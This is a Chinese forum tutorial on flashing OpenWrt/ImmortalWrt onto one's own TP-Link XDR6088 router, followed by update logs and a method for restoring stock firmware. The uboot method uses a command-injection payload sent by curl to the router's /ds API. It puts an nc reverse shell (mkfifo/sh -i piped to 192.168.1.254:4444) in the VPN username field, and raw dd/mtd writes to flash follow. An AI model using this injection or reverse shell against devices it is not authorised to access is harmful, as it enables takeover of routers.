本帖最后由 kollata 于 2024-9-21 15:10 编辑
最新提示:官方原厂系统已支持后台直接刷入Openwrt/immortalwrt等固件后静默升级-原系统刷入教程简化版, 已放在文章结尾,相对应的提供了解决wifi不定时掉线的问题!
6088有两种刷机方式:1、刷入uboot然后刷op或im等;2、直接原厂系统刷入debug固件然后刷op和im
建议原厂系统刷入比较简单(小白依旧建议刷immortalwrt,我用了一年多总结就是软件包很齐全,官方openwrt软件包有些特色没有的需要手动上传,就这样!),如果依旧想要uboot刷入,可以继续参考以下内容
前言首先要吐槽一下部分文章教程看似很全,其实中间有好多细节根本没写出来,然后后来的搬运者还没有交代清楚!中间漏了很多细节,对小白很不友好!我是个diy爱好者,买6088的时候就研究过一番知道可以刷openwrt,当时在和中兴的5400pro+犹豫对比最终还是选择了可以折腾的6088【给朋友推荐的是5400pro+】,最近看到6088的openwrt刷机固件慢慢成熟了,就全网查阅收集了各种关于6088的资料,整个恩山关于6088的文章都查阅过一遍,以及网上搜索,最终敲定刷机方向选择官方开源的openwrt! 以下感谢大佬们辛勤编辑的教程内容(小声bb,细节还是不够)
实际操作准备工具【下载刷机固件和必备软件环境】
演示环境
- 刷机固件:本文写作时,最新的是23.05.0-rc3版,将来请用更新的稳定版本
安装步骤【注意:下面一定要按照步骤来!不要像我一样小白容易崩溃搞错顺序弄个5,6h】
- 1.xdr6088路由器重置:我找不到重置按钮,直接用电脑登录路由器后台恢复出厂设置的【恢复出厂设置这里有妙用,后面说
- 2.电脑网线连接路由器千兆LAN口,win11右下角网络图标右键打开,网络和internet设置-高级网络设置-更多网络适配器选项,找到以太网命名的正在启用连接的,右键属性更改ipv4的IP地址:192.168.1.254、子网掩码:255.255.255.0、默认网关:192.168.1.1
- 3.Chrome浏览器网址输入192.168.1.1,重置后的路由器需要你设置一下管理员密码,接下来需要填宽带账号,到填账号这一面直接停住就可以了,按F12进入开发者页面,选择Network,可以看见持续出现的ds请求,点开Header取得 stok。
 
stok format = http://192.168.1.1/stok=<stok值>/ds
打开TFTP
- 第一次打开会弹窗Windows 防火墙同时勾选公共和专用网络上都允许,接下来win11下面搜索栏搜命令提示符,右键管理员模式打开,复制粘贴以下代码
netsh advfirewall firewall add rule name="TFTP" dir=in action=allow protocol=udp localport=69 remoteip=localsubnet interfacetype=lan profile=private,public
- 关闭media sensing 功能【不知道干嘛用的大佬都这么关】,输入以下两串代码,为了关闭 media sensing 功能,搞完关闭命令窗口
netsh interface ipv4 set global dhcpmediasense=disabled
netsh interface ipv6 set global dhcpmediasense=disabled
前面提到的TFTP和刷机固件放一起的文件路径,就是TFTP第一个Browser需要更改对应的下面第二个的下拉选项栏选择192.168.1.254那一项【应该是自动识别ip的】
窗口1:用管理员模式打开命令提示符,刷机必备侦听步骤

窗口2:打开安装好的wsl-Ubuntu
- 先把 stok 存入环境变量,输入stock值就是前面F12提取出来的,下面这两大括号不算哈,=后面直接就是目标值,,,
- export stok=<stok值>
输入执行命令,【注意:第二部如果运行返回结果不是 virtual**...{"error_code":0},而是什么:40203的话,那你就路由器跳过宽带设置密码设置,直接进入再恢复一次出厂设置,全部重来!】
curl http://192.168.1.1/stok=${stok}/ds -H "Content-Type: application/json" -X POST -d '{"virtual**":{"table":"user","name":"user_1","para":{"username":";mkfifo /tmp/p;sh -i</tmp/p 2>&1|nc 192.168.1.254 4444 >/tmp/p&","password":"password","type":"l2tp","localip":"192.168.1.1","ippool":"ippool","dns":"1.1.1.1","netmode":"client2lan","maxsessions":"10","remotesubnet":"192.168.1.0/24","block":"0"}},"method":"add"}'
如果成功运行,则会返回 {"error_code":0}
继续运行以下命令
curl http://192.168.1.1/stok=${stok}/ds -H "Content-Type: application/json" -X POST -d '{"virtual**":{"user_1":{"username":";mkfifo /tmp/p;sh -i</tmp/p 2>&1|nc 192.168.1.254 4444 >/tmp/p&","password":"password","type":"l2tp","localip":"192.168.1.1","ippool":"ippool","dns":"1.1.1.1","netmode":"client2lan","maxsessions":"10","remotesubnet":"192.168.1.0/24","block":"1"}},"method":"set"}'
如果成功运行,则会返回 {"error_code":0}
此时,在刚刚打开的终端窗口1中,你应该会看到如下提示:
看不到检查一下你是不是漏了设定ipv4的ip为192.168.1.254静态ip了!
备份路由器的原厂固件,将来才能恢复。(逐条执行,小心一点,非原厂固件可跳过)
dd if=/dev/mtdblock9 of=/tmp/backup.img bs=131072
tftp -p -l /tmp/backup.img -r backup.img 192.168.1.254
md5sum /tmp/backup.img
最后这里要注意!!!好多大佬都没说,等一会,等TFPT有反应了,慢慢备份下载原厂固件,估摸着2-3分钟!一定不能觉得没反应关了重来!!!!
最后一条命令是计算文件的 md5 值。窗口2下面会有mds的值,在 TFTP 服务器收到文件后,也要在电脑上检查一下,比对一下确保两者一致。备份的文件名为:backup.img,就备份在你tftp选择的目录里面!检查方法:直接到目录里面,文件路径栏清空,输入cmd,打开窗口4:运行 certutil -hashfile 文件名 md5 来计算md5 值是否相同,确保万无一失。毕竟,接下来的步骤出错会导致路由器变砖,必须拆芯片维修。
接下来重中之重!这一步一定要一步一步执行,不然会变砖!!!
1.上传uboot
tftp -g -l /tmp/preloader.bin -r openwrt-23.05.0-rc2-mediatek-filogic-tplink_tl-xdr6088-preloader.bin 192.168.1.254
tftp -g -l /tmp/bl31-uboot.fip -r openwrt-23.05.0-rc2-mediatek-filogic-tplink_tl-xdr6088-bl31-uboot.fip 192.168.1.254
2.写入uboot,顺序不能错,否则会变砖!!!
dd bs=131072 conv=sync of=/dev/mtdblock9 if=/tmp/preloader.bin
dd bs=131072 conv=sync of=/dev/mtdblock9 seek=28 if=/tmp/bl31-uboot.fip
成功执行,会返回以下格式结果(xyab是數字)
x+y records in
a+b records out
好了!到这里基本就很好搞了,通过 tftp 载入 recovery 镜像,直接拔掉路由器的电源,然后插上,回来点开TFTP64的Log viewer,会看到不断有Read request for<openwrt-mediatek-filogic-tplink_tl-xdr6088-initramfs-recovery.itb>的字样,意思就是找不到,其实这里就需要我们把存好的刷机四个固件之一后缀为recovery.itb的文件改名,改名为这个即可
改名完很快就会传输完成,下面是 Windows 上的 tftpd64 的文件报错,和改名后成功传输的截图。

大功告成了哈哈哈哈!!网页打开192.168.1.1,弹窗设置一个密码,这个就是进入路由器的密码

之后点系统-备份与升级-下来找到刷写新的固件,在网页中上传 sysupgrade.itb 镜像文件,进行刷入。然后就大功告成了。
immortalWrt如何刷回原厂固件【已以身作则亲测过】同样适用于237闭源固件刷回- 首先进openwrt后台-系统-管理权-SSH访问-勾选网关端口
- 下载用winscp选择文件协议SCP,主机名是你的默认网关没改的话就是192.168.1.1,端口22默认就好,用户名和密码就是openwrt后台的,
- 将之前备份的文件backup.img找出来,复制粘贴文件放到刚刚winscp进入的openwrt的tmp目录
- 若没有备份的想要从uboot刷回去的!注意是刷过从这个教程的uboot想要回去的参考https://www.right.com.cn/forum/thread-8362503-1-1.html(从以下两个备份链接随便选一个下载就行,两个都一样,防止哪一个失效)
- 方法先把备份的压缩文件解压,找到最大的文件mtdblock9.img解压出来改名为:backup.img
- 备份链接一是:https://pan.baidu.com/s/1G3_LOj55fv4eNLEmtZhseA 提取码:hmw5 论坛Assassins.Creed老哥发的备份
- 备份链接二是: https://pan.baidu.com/s/1jYlWDkVYgJOvHuscbx3hew?pwd=2m2i 提取码: 2m2i karas4u老哥发的备份应该是
- 下载用putty,Hostname就是刚刚的192.168.1.1,填写完进入,login as填写的就是后台的用户名:root,按回车键继续输入密码【注意:密码不会显示出来!一个个打就行了】
- 将backup.img复制到路由器根目录下的/tmp
- 依次执行命令
- insmod mtd-rw i_want_a_brick=1
- dd if=/tmp/backup.img of=/tmp/backup-mtd0.img bs=131072 count=8
- mtd write /tmp/backup-mtd0.img /dev/mtd0
出现Writing from /tmp/backup-mtd0.img to /dev/mtd0,就可以拔电等重启了。
这是用mtd命令写入mtd0分区,之后路由器断电重启就会进入tp恢复模式,注意:原来一直使用chrome打开192.168.1.1的,极有可能进不去【因为我就是,因此我一度以为变砖了又又又奔溃了2h,搞了一些没必要的操作重置路由断电重启等等 不要学我!】,需要切换浏览器才能进去!
进去后正常就能看到恢复模式,恢复模式上面也有需要恢复的文件下载,下载的文件按提示到www.tp-link.com.cn搜xdr6088,点下载,下载1.0.24的升级软件导入恢复模式就可以了!!
【这里让我非常气愤的是原创者川叶/恩山搬运者riverscn全部都是建议下载文件超链接到恩山lucien2020作者下,不知道几个意思,下载了里面的1.0.24试了几次上传到恢复模式都提示软件包升级失败,然后小米浏览器进tp-link官网售后服务支持直接搜6088的相关资源下载的升级软件包32mb也是上传不上去,到这一步我以为路由器挂壁!!!结果我回过头仔细看恢复模式上的提示同样到tp-link官网,这次没有点左侧扩展菜单的售后服务支持,而是直接在首页搜xdr6088,结果下载的就可以上传了!!!试问同样都是官网 为什么两个地方的升级软件包居然不是一样的!!!外面文件名字看似一样下载下来的主文件名不一样,大小也不一样,能升级的那个软件包大小是64MB!】
【恢复模式如何上传升级软件】
路由器拔掉电源再重插,根据上面的注意提示打开一个没有打开过192.168.1.1的浏览器,或者浏览器清空历史记录重新打开192.168.1.1才能看到恢复模式
恢复模式需要上传xdr6088的升级软件,下面贴一下升级软件的官方链接1.0.25的
TL-XDR6088易展Turbo版 V1.0升级软件20230625_1.0.25
或者自行手机搜索 xdr6088 升级软件 1.0.28(后面1.0.28改成你自己想要的,应该能看到官方链接,有些可能还能下载,有些官方链接已经没有提供下载了,就建议需要还是去lucien2020老哥的帖子里面找一找)
总结

2023.9.30 23:39
因为一些操作加误会刷回原厂,再从原厂刷回来了,亲测原厂教程已经修正(友善交流)

2023.10.1 17:10
6088刷完openwrt用不到一天,就已经遇到两个问题
①手机无线wifi连着的时候,不定时偶然掉线:提示无网络。
②拿着手机到两堵墙后的厕所方便,连接中的5G会无信号自动退出,这时候再去手动切2.4G的话,密码都是对的,一直提示已验证中,验证失败连不上2.4G!删除重连也是一样
针对第二个问题目前初步判断openwrt固件里存在一些bug,体现为远距离连接的时候很明显连接不上和验证失败,一旦近距离就恢复正常

2023.10.1 18:10
已经遇到第三个问题了,阿里云盘下载资源一开始很正常20MB/S,不到一会全部降低为1MB/S,tp官方原厂固件的时候我阿里云盘下载都是一直20MB/S的啊》》》

2023.10.6 20:41
以上问题第一天出现过,后面用得都很稳定了,官方9-30更新了rc4,ImmortalWrt的10-1才更新的固件,刚刚好就在我刷完机的第二天,哈哈真的好巧

2023.10.7 11:41
更新了23.05.0-rc4,隔着卧室一堵墙测试较之前快了近50-100MB/s。。。。不知道怎么回事,之前刷完测试和没刷之前几乎都是一样的都是300MB/s,这次更新完隔一段墙壁同样地点测试居然高达400MB/s,用几天看看还会不会无线偶尔莫名掉线连接不上
2023.10.12 1:00
部分手机存在无线连接隔墙频繁无线断线

2023.12.2 12:00
更新23.05.2,稳定使用中

2024.9.13
更新最新版23.05.3,依旧存在wifi掉线问题,每次更新后都建议设置重启脚本
已解决wifi不定时掉线的问题,就是通过ssh设置每天重启脚本,基本设置了这个之后不会遇到wifi掉线了,如果不放心,还可以再加一个检测wifi掉线30s重启路由器的脚本
恩山论坛里看到有人评论官方最新版原厂固件已支持原厂系统直接刷入Openwrt,不再需要繁琐的uboot刷机了
以下提醒取自于xdr6088固件相关日志一直在对接官方更新的lucien2020
提醒:刷机相关事宜,及其注意事项
目前debug固件已支持无脑刷入Openwrt,也支持进入恢复模式后刷回官方固件,可自行体验~
友情提醒刷机前注意备份路由器设置,后期刷回时可直接恢复。
6088请注意固件升降级对应关系,确保能正常升级debug固件
所有测试版/修复版本的固件降级至正式版后再刷入解锁debug固件
xdr6088 v1.0刷机参考自NPC2080,和1562004423,和hakter,并进行部分优化(看lucien2020中的2024.3.4日志提及似乎V2.0版本的6088该计划已搁浅)
一、刷机流程(准备debug固件和配套的openwrt固件(15M大小))
debug固件与刷机固件:链接:https://pan.baidu.com/s/1n0uH8W29ApdBMlu7pNzf9g?pwd=621p 提取码:621p
视频参考教程:tplink XDR6010刷机教程,包教包会
immortalwrt固件(进入网页选择Sysupgrade下载):immortalwrt-mediatek-filogic-tplink_tl-xdr6088-squashfs-sysupgrade.itb
Openwrt固件(进入网页选择Sysupgrade下载):openwrt-mediatek-filogic-tplink_tl-xdr6088-squashfs-sysupgrade.itb
1. 最好降级至1.0.28正式版,并恢复出厂设置,再刷入解锁debug固件1.0.29,reboot重启后就已经是1.29了,1.29官方的等于已经刷好开放oepnwrt的底层了
小提示(同样取自hakter评论):你的固件如果是1.25或1.28,直接刷debug固件,会抱固件升级失败,但是你会发现固件版本变成了1.29
2. 刷配套的openwrt固件(刷OpenWrt官网适合6088下载的SYSUPGRADE,或者上面的immortalwrt的sysupgrade.itb都是一样的),reboot重启后发现是openwrt系统了,注意路由IP可能是192.168.2.1,不要以为没有成功(可选项:或者刷论坛里的openwrt固件)
3. 如果失败了,机器砖了,或者想要Openwrt回到官方系统,按住reset插电(reset在侧边),会有192.168.1.1的管理界面,刷官方的1.25 或者1.28固件恢复(官方固件应该可以在lucien2020帖子里面找到)
重复以上流程,应该刷不死。小帖士:刷回官方界面没有显示的那么慢,看到IP恢复了,就刷好了,不用傻等。
如果还需要参考uboot刷机的,记得看下帖子评论,比如:
感谢楼主详细的教程!我已经刷上ImmortalWrt固件了,我分享刷机时遇到的两个问题:
1、我直接复制的楼主给的那一串curl命令,然后发现报错,最后用了“川叶”blog的命令。发现楼主的命令可能被和谐成了“virtual**”,导致了出错;
2、通过 tftp 载入 recovery 镜像时,我将文件改名为recovery.itb仍然报错找不到文件。最后改成immortalwrt-mediatek-filogic-tplink_tl-xdr6088-initramfs-recovery.itb才ok了。 |
|  | 江苏省互联网有害信息举报中心 举报信箱:js12377 | @jischina.com.cn 举报电话:025-88802724
本站不良内容举报信箱:68610888@qq.com
| 江苏省互联网有害信息举报中心 举报信箱:js12377 | @jischina.com.cn 举报电话:025-88802724
本站不良内容举报信箱:68610888@qq.com